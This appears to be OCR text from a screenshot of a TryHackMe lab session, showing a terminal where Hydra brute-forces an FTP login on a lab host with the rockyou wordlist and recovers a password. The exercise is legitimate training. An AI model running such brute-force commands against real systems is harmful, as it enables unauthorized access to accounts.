 THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=4d11510ea6a1ad62&proxyIP=10.10.9.238&resize=remote
Applications Places System Wed 19 Jan, 15:17 AttackBox IP:10.10.9.238
root's Home
Terminal
Tools
Additional Tools
root@ip-10-10-9-238: ~
File Edit View Search Terminal Help
Connection closed by foreign host.
root@ip-10-10-9-238:~# telnet 10.10.162.134 22
Trying 10.10.162.134...
root@ip-10-10-9-238: ~
File Edit View Search Terminal Help
root@ip-10-10-9-238:~# hydra -l quinn -P /usr/share/wordlists/rockyou.txt ftp://
10.10.162.134:100021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-19 15:16:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.162.134:21/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume sessio
n.
root@ip-10-10-9-238:~# hydra -l quinn -P /usr/share/wordlists/rockyou.txt ftp://
10.10.162.134:10021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-19 15:16:47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.162.134:10021/
[10021][ftp] host: 10.10.162.134 login: quinn password: andrea
^Croot@ip-10-10-9-238:~# ftp
24°F Mostly clear
9:17 AM
1/19/2022